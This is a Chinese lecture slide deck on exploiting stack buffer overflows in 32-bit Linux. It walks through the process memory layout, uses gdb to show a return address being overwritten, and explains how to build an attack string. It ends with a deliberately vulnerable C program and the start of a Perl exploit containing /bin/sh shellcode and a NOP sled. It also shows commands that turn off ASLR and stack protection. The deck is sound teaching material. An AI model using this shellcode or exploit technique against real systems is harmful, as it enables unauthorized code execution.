Slide 1

网络安全
NETWORK SECURITY
网络与信息安全研究所 · BINARY LAB

Slide 2
32位Linux系统的缓冲区溢出
09

Slide 3
本章内容
01
缓冲区溢出概述
02
Linux IA32 的进程映像
03
缓冲区溢出的原理
04
缓冲区溢出攻击技术

Slide 4
本章内容
01
缓冲区溢出概述
02
Linux IA32 的进程映像
03
缓冲区溢出的原理
04
缓冲区溢出攻击技术

Slide 5
缓冲区溢出攻击
缓冲区溢出攻击是最有效的攻击方式之一，往往被黑客所利用以获得目标的控制权。
虽然缓冲区溢出漏洞很久以前就被重视并加以防范，但是由于该方式的利用价值较高，一直被黑客研究利用，因此溢出漏洞将长期存在并严重影响系统的安全。
由于目前的Linux系统使用了地址随机化机制以防止攻击者通过缓冲区溢出漏洞执行任意代码, 为了复现实验结果，需要用以下命令关闭地址随机化机制：
sudo sysctl -w kernel.randomize_va_space=0

Slide 6
缓冲区溢出概述
缓冲区是一块用于存取数据的内存，其位置和长度（大小）在编译时确定或在程序运行时动态分配。栈(stack)和堆(heap)都是缓冲区。
当向缓冲区拷贝数据时，若数据的长度大于缓冲区的长度，则多出的数据将覆盖该缓冲区之外的（高地址）内存，从而覆盖了邻近的内存，这就是所谓的缓冲区溢出错误。如果缓冲区溢出错误能被攻击者利用，则称为缓冲区溢出漏洞。
如果C语言中的字符串拷贝操作不检查字符串长度，则有可能发生缓冲区溢出错误。

Slide 7
缓冲区溢出的C程序实例(example.c)
缓冲区溢出概述
char BigBuffer[]="012345678901234567890123456789AB"; //32 Bytes
char buf01[16];
char SmallBuffer[16];
char buf02[16];
printf(" address of BigBuffer=%p\n", BigBuffer);
printf("address of buf01=%p\n", buf01);
printf("address of SmallBuffer=%p\n", SmallBuffer);
printf("address of buf02=%p\n", buf02); strcpy(buf01,"Buf01");
strcpy(buf02,"Buf02");
printf("Original buf01='%s'\n", buf01); printf("Original buf02='%s'\n", buf02); strcpy(SmallBuffer, BigBuffer);
puts("After strcpy is done,");
printf("buf01='%s'\nbuf02='%s'\n", buf01,buf02);

Slide 8
缓冲区溢出概述
$ gcc -o example ../src/example.c
$ ./example
address of BigBuffer=0xbffff35b
address of buf01=0xbffff37c
address of SmallBuffer=0xbffff38c
address of buf02=0xbffff39c
Original buf01='Buf01'
Original buf02='Buf02'
After strcpy is done, buf01='Buf01' buf02='67890123456789AB'
$

Slide 9
缓冲区溢出概述
缓冲区溢出错误的危害
发生缓冲区溢出错误之后，如果邻近的内存是空闲的（不被进程使用），则对系统的运行无影响；
但是，如果邻近的内存是被进程使用的数据， 则可能导致进程的不正确运行；
特别的，如果被覆盖的是函数的返回地址，那么攻击者通过精心构造被拷贝的数据( 即BigBuffer的内容)，则有可能执行期望的任何代码。

Slide 10
发展历史
作为对目标进程的一种攻击方式，早在1980年代初期 就有人开始讨论缓冲区溢出攻击了。但真正付诸实践并且导致严重后果的最早事件是1988年的Morris蠕虫事件。
Morris蠕虫对Unix系统中fingerd的缓冲区溢出漏洞进行攻击，导致了6000多台机器被感染，损失 在$100, 000(10万)至$10, 000 ,000(1千万)之间。
Morris蠕虫事件引发了工业界和学术界对缓冲区溢出漏洞的关注。

Slide 11
发展历史
1989年以来，有大量的研究人员对Unix系统下的缓冲区溢出漏洞进行研究并取得了丰富的研究成果，其中比较著名的有Spafiord 和来自Lopht heavy Industries的Mudge。
1996年，Aleph One在Phrack杂志第49期发表的论文(Smashing The Stack For Fun And Profit)详细描述了Linux系统中栈的结构和如何利用基于栈的缓冲区溢出。
Aleph One 的论文是关于缓冲区溢出攻击的开山之作，作为经典论文至今仍然被众多人研读。Aleph One 给出了如何写“执行Shell的代码 ”的方法，并给这段代码赋予Shellcode的名称。

Slide 12
发展历史
所谓编写Shellcode，就是编译一段使用系统调用的简单的C程序，通过调试器抽取汇编代码，并根据需要修改这段汇编代码使之实现攻击者的目的。
受到Aleph One的启发，在Internet上出现了众多的关于缓冲区溢出攻击的论文，以及关于避免缓冲区溢出攻击的安全编程方法。
也有研究者分析了Unix类操作系统的一些安全属性，如SUID程序、Linux栈结构和功能等，并研究出了一些抵抗缓冲区溢出攻击的方法，如地址随机化技术、栈不可执行技术和堆栈保护(Stack Guard)技术等。
Notes:
关于SUID提权
https://www.anquanke.com/post/id/86979
关于堆栈保护
https://blog.csdn.net/yuanbinquan/article/details/51778269

Slide 13
发展历史
在1998年之前，人们认为Windows系统虽然存在缓冲区溢出漏洞，但是无法利用这些漏洞执行攻击者的代码，其根本原因就在于Windows系统中的进程堆栈地址的不固定。然而，1998年出现的利用动态链接库实现进程跳转的技术改变了这一观念。
进程跳转技术巧妙利用了动态链接库中的call esp 或jmp esp指令，使溢出后的执行流程从动态链接库跳转到攻击者可控制的缓冲区，这样就可以执行攻击者的代码。
缓冲区溢出攻击技术已经相当成熟，是入侵（渗透）攻击的主要技术手段之一。
Notes:
关于进程跳转 jmp esp，解释的比较清楚
https://blog.csdn.net/lixiangminghate/article/details/53333710?utm_medium=distribute.wap_relevant.none-task-blog-BlogCommendFromBaidu-7.nonecase&depth_1-utm_source=distribute.wap_relevant.none-task-blog-BlogCommendFromBaidu-7.nonecase

Slide 14
本章内容
01
缓冲区溢出概述
02
Linux IA32 的进程映像
03
缓冲区溢出的原理
04
缓冲区溢出攻击技术

Slide 15
Linux IA32 缓冲区溢出
运行于Intel 32 位CPU （ 或兼容Intel CPU ，如AMD）的Linux操作系统称为Linux IA32。
32位的 Linux 被广泛应用于桌面操作系统中，常用的操作系统有Fedora-i386和Ubuntu-i386，它们均基于IA32架构。
示例环境：32位的ubuntu16.04
注意：实验环境及配置不同，则观察到的实验结果也不完全相同。

Slide 16
进程映像
为了进行缓冲区溢出攻击，必须分析目标程序的进程映像。
进程映像是指进程在内存中的分布。
可执行程序的进程映像与操作系统及版本有关，也与生成该程序的编译器有关。
进程有4个主要的内存区：代码区、数据区、堆栈区和环境变量区。

Slide 17
例程1：mem_distribute.c
进程映像
#include <stdio.h>
#include <string.h>
int fun1(int a, int b){ return a+b; }
int fun2(int a, int b){ return a*b; }
int x=10, y, z=20; //全局变量
int main (int argc, char *argv[])
{
char buff[64], buffer02[32]; //局部变量
int a=5,b,c=6; //局部变量

Slide 18
进程映像
printf("(.text)address of\n\t fun1=%p\n\t fun2=%p\n\t main=%p\n", fun1, fun2, main);
printf("(.data inited) address of\n\t x(inited)=%p\n\t z(inited)=%p\n", &x, &z);
printf("(.bss uninited)address of\n\t y(uninit)=%p\n\n", &y);
printf("(stack) of\n\t argc=%p\n\t argv=%p\n\t argv[0]=%p\n", &argc, &argv, argv[0]);
printf("(Local variable) of\n\t buff[64]=%p\n\t buffer02[32]=%p\n", buff, buffer02);
printf("(Local variable) of\n\t a(inited) =%p\n\t b(uninit)=%p\n\t c(inited) =%p\n\n", &a, &b, &c);
return 0;
}

Slide 19
$gcc -o mem ../src/mem_distribute.c
$ ./mem
进程映像
(.text)address of
fun1=0x8048434 fun2=0x8048441
main=0x804844d
(.data inited)address of
x(inited)=0x804a018 z(inited)=0x804a01c
(.bss uninited)address of
y(uninit)=0x804a028
(stack) of
argc=0xbffff5d0
argv=0xbffff54c
argv[0]=0xbffff5c2
(Local variable) of
buff[64]=0xbffff35c
buffer02[32]=0xbffff39c
(Local variable) of
a(inited)=0xbffff350
b(uninit)=0xbffff354
c(inited)=0xbffff358

Slide 20
进程映像
由此可见：
（1）可执行代码fun1, fun2, main存放在内存的低地址，且按照源代码中的顺序从低地址到高地址排列(先定义的函数的代码存放在内存的低地址)。
（2）全局变量(x, y, z)也存放内存的低地址，位于可执行代码之上（起始地址高于可执行代码的地址)。初始化的全局变量存放在较低的地址，而未初始化的全局变量位于较高的地址。

Slide 21
进程映像
（3）局部变量位于内存高地址区（0xbfff f3xx），字符串变量放在高地址，其它变量从低地址到高地址依次（先定义的放在低地址）存放。
（4）函数的入口参数的地址（>0xbfff f3xx）更高，位于函数的局部变量更高的地址之上。main函数从环境中获得参数，因此环境变量位于最高的地址。
（5）由(3) 和(4) 可以推断出， 栈底( 最高地址) 位于 0xc000 0000，环境变量和局部变量位于进程的栈区。进一步的分析知道，函数的返回地址也位于进程的栈区。

Slide 22
表1. Linux IA32进程映像
进程映像
低地址0x0804 xxxx | 初始化的 全局变量 | 未初始化的全局变量 | 动态 内存 |  | 局部变量 | 高地址 0xc000 0000
.text 可执行代码 | .data | .bss | Heap (堆) | 未使用 | Stack(栈) | 环境变量

Slide 23
三种数据段
有三种数据段：.text、.data 、.bss 。
.text(文本区)，文本区存放了程序的代码，包括 main函数和其他函数。任何尝试对该区的写操作会导致段错误。
.data和.bss都是可写的，它们保存全局变量；
.data段包含已初始化的全局变量；
.bss段包含未初始化的全局变量。

Slide 24
栈(stack)
栈是一个后进先出(LIFO)数据结构，往低地址增长，它保存本地变量、函数调用等信息。一般用push和pop对栈进行操作。老版本的Linux系统的进程栈底 (最高地址)固定，为0xc0000000。新版本的Linux系 统采用了栈底随机化技术，栈底(最高地址)动态变化。用以下命令关闭栈底随机化：
sudo /sbin/sysctl -w kernel.randomize_va_space=0
随着函数调用层数的增加，栈帧是一块块的向内存低地址方向延伸的，随着进程中函数调用层数的减少，即各函数的返回，栈帧会一块块地被遗弃而向内存的高地址方向回缩。各函数的栈帧大小随着函数的性质的不同而不等。

Slide 25
堆(heap)
堆的数据结构和栈不同，它是往高地址增长，主要用来保存程序信息和动态分配的变量。
堆是通过 malloc和 free等内存操作函数分配和释放的。

Slide 26
栈帧的信息
函数被调用时所建立的栈帧包含了下面的信息：
函数的返回地址。IA32的返回地址都是存放在被调用函数的栈帧里；
调用函数的栈帧信息，即栈顶和栈底(最高地址)；
为函数的局部变量分配的空间；
为被调用函数的参数分配的空间。

Slide 27
本章内容
01
缓冲区溢出概述
02
Linux IA32 的进程映像
03
缓冲区溢出的原理
04
缓冲区溢出攻击技术

Slide 28
缓冲区溢出的原理
由于函数里局部变量的内存分配是发生在栈帧里的，所以如果在某一个函数内部定义了缓冲区变量，则这个缓冲区变量所占用的内存空间是在该函数被调用时所建立的栈帧里。
由于对缓冲区的潜在操作(比如字串的复制)都是从内存低址到高址的，而内存中所保存的函数返回地址往往就在该缓冲区的上方(高地址)—— 这是由于栈的特性决定的，这就为覆盖函数的返回地址提供了条件。

Slide 29
缓冲区溢出的原理
当用大于目标缓冲区大小的内容来填充缓冲区时，就可以改写保存在函数栈帧中的返回地址，从而改变程序的执行流程，执行攻击者的代码。
以下例程(buffer_overflow.c)给出Linux IA32构架缓冲区溢出的实例。

Slide 30
IA32构架缓冲区溢出的实例 buffer_overflow.c
实例
#include <stdio.h>
#include <string.h>
char Lbuffer[] = "01234567890123456789========ABCD";
void foo()
{
char buff[16];
strcpy (buff, Lbuffer);
}
int main(int argc, char * argv[])
{
foo(); return 0;
}

Slide 31
实例
编译并运行该C程序：
$ gcc -fno-stack-protector -o buf ../src/buffer_overflow.c
$ ./buf
Segmentation fault (core dumped)
$ gdb buf
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
(gdb) r
Starting program: /home/ns/overflow/bin/buf
Program received signal SIGSEGV, Segmentation fault. 0x44434241 in ?? ()
(gdb)
可见会发生段错误。

Slide 32
实例
为了找出错误原因，需要用gdb对程序./buf进行调试。
ns@ubuntu:~/overflow/bin$ gdb buf
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
......
反汇编main和foo：
(gdb) disas main
Dump of assembler code for function main:
0x08048400 <+0>: push %ebp
0x08048401 <+1>: mov %esp,%ebp
0x08048403 <+3>: and $0xfffffff0,%esp
0x08048406 <+6>: call 0x80483e4 <foo>
0x0804840b <+11>: mov $0x0,%eax
0x08048410 <+16>: leave
0x08048411 <+17>: ret
End of assembler dump.

Slide 33
实例
(gdb) disas foo
Dump of assembler code for function foo:
0x080483e4 <+0>: push %ebp
0x080483e5 <+1>: mov %esp,%ebp
0x080483e7 <+3>: sub $0x28, %esp
0x080483ea <+6>: mov $0x804a040, %eax
0x080483ef <+11>: mov %eax,0x4(%esp)
0x080483f3 <+15>: lea -0x18(%ebp),%eax
0x080483f6 <+18>: mov %eax,(%esp)
0x080483f9 <+21>: call 0x8048300 <strcpy@plt>
0x080483fe <+26>: leave
0x080483ff <+27>: ret
End of assembler dump.

Slide 34
实例
在关键位置设置断点。在函数foo的入口、对strcpy的调用、出口及其它需要重点分析的位置设置断点：
(gdb) b *(foo+0)
Breakpoint 1 at 0x80483e4
(gdb) b *(foo+21)
Breakpoint 2 at 0x80483f9
(gdb) b *(foo+27)
Breakpoint 3 at 0x80483ff
(gdb) display/i $pc
Notes:
和 print 命令一样，display 命令也用于调试阶段查看某个变量或表达式的值，它们的区别是，使用 display 命令查看变量或表达式的值，每当程序暂停执行（例如单步执行）时，GDB 调试器都会自动帮我们打印出来，而 print 命令则不会。

Slide 35
实例
运行程序并在断点处观察寄存器的值：
(gdb) r
Starting program: /home/ns/overflow/bin/buf Breakpoint 1, 0x080483e4 in foo () 1: x/i $pc
=> 0x80483e4 <foo>: push %ebp
(gdb) x/x $esp
0xbffff38c: 0x0804840b
函数入口处的堆栈指针esp 指向的栈（地址为 0xbffff38c）保存了函数foo() 返回到调用函数 (main)的地址（0x0804840b），即“函数的返回地址”。

Slide 36
实例
为了核实该结论，可以查看main的汇编代码。在地址为0x0804840b指令的前一条指令为call 0x80483e4 <foo> ， 而地址0x80483e4 为函数 foo()的第一条指令的地址，因此，函数入口处的堆栈保存的是被调用函数的返回地址。 也可以用下面的gdb命令证实这一点。
(gdb) x/2i 0x0804840b-5
0x8048406 <main+6>: call 0x80483e4 <foo>
0x804840b <main+11>: mov $0x0, %eax
记 录 堆 栈 指 针 esp 的 值 ， 在 此 以 A 标 记 ：
A=$esp=0xbffff38c。

Slide 37
实例
继续执行到下一个断点
(gdb) c
Breakpoint 2, 0x080483f9 in foo () 1: x/i $pc
=> 0x80483f9 <foo+21>: call 0x8048300 <strcpy@plt>
查看执行strcpy(des, src)之前堆栈的内容。由于C 语言默认将参数逆序推入堆栈，因此，src（全局变量Lbuffer的地址）先进栈（高地址），des（foo()中buff的首地址）后进栈（低地址）。

Slide 38
实例
(gdb) x/x $esp
0xbffff360: 0xbffff370
(gdb)
0xbffff364:0x0804a040
(gdb) x/s 0x0804a040
0x804a040 <Lbuffer>: "01234567890123456789========ABCD“
可见，Lbuffer的地址0x804a040保存在地址为0xbffff364的栈中，buff的首地址0xbffff370保存在地址0xbffff360的栈中。

Slide 39
实例
令B=buff的首地址=0xbffff370，则buff的首地址与返回地址所在栈的距离 =A-B=0xbffff38c - 0xbffff370=0x1c=28。
因此，如果Lbuffer的内容超过28字节，则将发生缓冲区溢出，并且返回地址被改写。Lbuffer 的长度为 32 字节 ，其中最后的4个字节 为 “ABCD”，因此，执行 strcpy(des, src) 之后，返回地址由原来的 0x0804840b 变为“ABCD”（0x44434241），即返回地址被改写。
继续执行到下一个断点：
(gdb) c
Breakpoint 3, 0x080483ff in foo ()
1: x/i $pc
=> 0x80483ff <foo+27>: ret

Slide 40
实例
即将执行的指令为ret。执行ret时把堆栈的内容（4个字节）弹出到指令寄存器eip，esp的值增加4，然后跳转到eip所保存的地址去继续执行（ret指令让eip等于esp指向的内容，并且 esp等于esp+4）。
(gdb) x/s $esp
0xbffff38c: "ABCD"
可见，执行ret之前的堆栈的内容为”ABCD”， 即0x44434241。可以推断执行ret后将跳到地址 0x44434241去执行。

Slide 41
实例
继续单步执行下一条指令：
(gdb) si
0x44434241 in ?? () 1: x/i $pc
=> 0x44434241: <error:Cannot access memory at address 0x44434241>
(gdb) x $eip
0x44434241: Cannot access memory at address 0x44434241
可见程序指针eip的值为0x44434241，而0x44434241是不可访问的地址，因此发生段错误。
eip=0x44434241，正好是”ABCD”倒过来，这是由于IA32默认字节序为little_endian（低字节存放在低地址）。
通过修改Lbuffer的内容（将”ABCD”改成期望的地址），就可以设置需要的返回地址，从而可以将eip变为可以控 制的地址，也就是说可以控制程序的执行流程。

Slide 42
调试重点
在3个关键之处设置断点：
第一条汇编语句：在此记下函数的返回地址（A= $esp本身的值） (会动态变化)
调用strcpy对应的汇编语句：记下 smallbuf 的起始地址=$esp指向的内存的值=B (会动态变化)，与A相减可以得到产生缓冲区溢出所 需的字节数（偏移）=A-B
ret语句：查看esp指向的内容，确定被修改后的返回地址。

Slide 43
本章内容
01
缓冲区溢出概述
02
Linux IA32 的进程映像
03
缓冲区溢出的原理
04
缓冲区溢出攻击技术

Slide 44
缓冲区溢出攻击技术
为了实现缓冲区溢出攻击，需要向被攻击的缓冲区写入合适的内容。为此，攻击者必须精心构造攻击串，并根据被攻击缓冲区的大小将shellcode放置在的适当位置。在此以strcpy为例，说明攻击串的构造方法。考虑如下函数：
void foo() {
char buffer[LEN];
strcpy (buffer, attackStr);
}
显然，若attackStr的内容过多，则上述代码会发生缓冲区溢出错误。在此buffer是被攻击的字符串，attackStr是攻击串。
假定attackStr是攻击者可以设置的，则有两种常用的方法构造attackStr。

Slide 45
缓冲区溢出攻击技术
方法一：将Shellcode放置在跳转地址(函数返回地址所在的栈)之前
如果被攻击的缓冲区(buffer) 较大，足以容纳 Shellcode，则可以采用这种方法。attackStr的内容按图1(a) 的方式组织。
其中，offset为被攻缓冲区(buffer)首地址与函数的返回地址所在栈地址的距离，需要通过gdb调试确定。对于老版本的Linux系统，跳转地址RETURN的值可通过gdb调试目标进程而确定。然而，现代的操作系统由于在内核使用了地址随机化技术，堆栈的起始地址是动态变化的，进程每次启动时均与上一次不同，只能猜测 一个可能的地址。

Slide 46

图1(a) 攻击串的构造
缓冲区溢出攻击技术

Slide 47

图1(b) 即将执行strcpy之前buffer及栈的内容
缓冲区溢出攻击技术

Slide 48

图2 执行strcpy语句之后buffer及栈的内容
缓冲区溢出攻击技术

Slide 49
缓冲区溢出攻击技术
方法二：将Shellcode放置在跳转地址(函数返回地址所在的栈)之后
如 果 被 攻 击 的 缓 冲 区 (buffer) 的 长 度 小 于 Shellcode的长度，不足以容纳shellcode，则只能将Shellcode放置在跳转地址之后。attackStr的内容按图3 (a)的方式组织。
即将执行strcpy (buffer, attackStr)语句时，buffer 及栈的内容如图3(b)所示。执行strcpy (buffer, attackStr)语句之后，buffer及栈的内容如图4所示。
图3(a)中的跳转地址应按如下公式计算RETURN=buffer的起始地址+offset+4+n，其中，0<n<N。

Slide 50

图3(a) 攻击串的构造
缓冲区溢出攻击技术

Slide 51

图3(b) 即将执行strcpy之前buffer及栈的内容
缓冲区溢出攻击技术

Slide 52

图4 执行strcpy语句之后buffer及栈的内容
缓冲区溢出攻击技术

Slide 53
缓冲区溢出攻击技术
目前的Linux发行版本默认采用了地址随机化技术，buffer的起始地址会动态变化，从而无法准确计算RETURN。传统的方法是通过调试技术获得buffer的起始地址大概取值范围，然后加上偏移和在Shellcode前面加上大量的nop指令(0x90)，这样的N足够大,以至于RETURN必然指向其中的某个NOP，从而确保最终会执行到shellcode。
如果关闭了Linux系统的地址随机化机制（设置内核变量kernel.randomize_va_space的值为0，在终端输入命令：sudo sysctl-w kernel.randomize_va_space=0），对于本地溢出，有一种方法可以更精确定位shellcode的地址：把Shellcode放在环境变量中。

Slide 54


图5 把shellcode放在环境变量中
缓冲区溢出攻击技术
将Shellcode放在环境变量中
低地址（堆栈增长方向）

Slide 55
演示
环境变量在堆栈中的位置
(gdb) gdb buf
(gdb) b *(main+0)
(gdb) r
(gdb) x/20x 0xbffffffc
0xbffffffc:0x00000000 Cannot access memory at 0xc0000000
(gdb) x/20s 0xbffffffc-0x400
0xbffffbfc: "_PATH=/org/freedesktop/DisplayManager/Seat0"
0xbffffc28: "SSH_AUTH_SOCK=/tmp/keyring-ZIrjwi/ssh"
由此可见，Linux系统的环境变量占的空间是很大的，一般在1KB(0x400)以上，足以容纳shellcode。如果shellcode放在环境变量所占的堆栈，可以准确计算出跳转地址。

Slide 56
演示
用0xbffffffc减去程序路径的长度和后面的结束符0，再减去shellcode的长度和后面的结束符0 就可以精确得到 shellcode开始的地址。计算公式如下：
RETURN = 0xbffffffc - (length($path)+1) - (length($shellcode)+1);
该方法的关键在于把shellcode放到环境变量中。
在现代的Linux操作系统中，gcc默认打开了栈不可执行开关，需要在编译C程序时用以下选项允许栈可执行：
-z execstack
如果我们能把shellcode放在环境变量中的某个地址开始的栈中，则可将该地址作为跳转地址，并通过命令行参数的形式输入到被攻击的程序中，从而溢出后跳转到shellcode。
通过perl语言的内置变量%ENV可以修改环境变量的值。实现该功能的例程见exploit.pl。

Slide 57
例程
例程：vulnerable.c
char Lbuffer[] = "01234567890123456789========ABCD";
void foo()
{
char vulnbuff[16]; strcpy (vulnbuff, Lbuffer);
printf ("\n%s\n", vulnbuff); getchar(); /* for debug */
}
int main (int argc, char *argv[])
{
strcpy (Lbuffer, argv[1]); foo();
}
gcc -fno-stack-protector -z execstack -o vul ../src/vulnerable.c
该程序从命令行输入一些信息，用gdb对其可执行代码调试可知： 当输入的信息超出了28个字节时会产生溢出错误。

Slide 58
例程
#!/usr/bin/perl
# exploit.pl
#以"$"定义变量，"."(dot)点号连接上下两行字符串
$shellcode ="\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69". "\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
#修改以下代码行，设置正确的程序路径
$path="/home/ns/overflow/bin/vul";
#计算跳转地址的值
$ret = 0xbffffffc - (length($path)+1) - (length($shellcode)+1);
$new_retword = pack('l', $ret);
printf("[+] Using ret shellcode 0x%x\n",$ret);
$nops="\x90\x90\x90\x90\x90\x90\x90\x90"; # 8 NOPs
$nops=$nops.$nops.$nops; # 24 NOPs
$nops=$nops."\x90\x90\x90\x90"; # 28 NOPs
